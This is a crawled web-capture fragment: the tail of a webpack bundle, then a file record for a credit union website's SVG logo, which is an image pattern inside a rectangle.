/******/ 	return __webpack_exports__;
/******/ })()
;
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/logo.svg
body_size: 59597
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="186" height="98" viewBox="0 0 186 98">
  <defs>
    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 968 511">
      <image width="968" height="511" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="Image_8" data-name="Image 8" width="186" height="98" fill="url(#pattern)"/>
</svg>
